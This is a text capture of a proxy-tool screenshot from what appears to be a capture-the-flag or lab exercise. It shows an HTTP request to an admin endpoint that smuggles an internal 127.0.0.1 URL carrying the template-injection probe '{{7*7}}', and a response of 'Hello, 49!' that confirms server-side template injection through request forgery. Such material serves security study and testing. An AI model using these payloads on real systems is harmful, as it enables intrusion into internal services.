 请求
美化 Raw Hex \n
1 POST /api/admin/availability HTTP/1.1
2 Host: express.nyx
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Sec-GPC: 1
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12 Content-Length: 114
13
14 {
15 "id":1,
16 "url":"http://127.0.0.1:9000/username?name={{7*7}}",
17 "token":"4493-3179-0912-0597"
18 }
19
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Feb 2025 23:27:53 GMT
3 Server: Werkzeug/3.0.4 Python/3.11.2
4 Content-Type: application/json
5 Content-Length: 96
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9 {
10 "id":1,
11 "response_data":"Hello, 49!",
12 "result":"success",
13 "url_status":"active"
14 }
15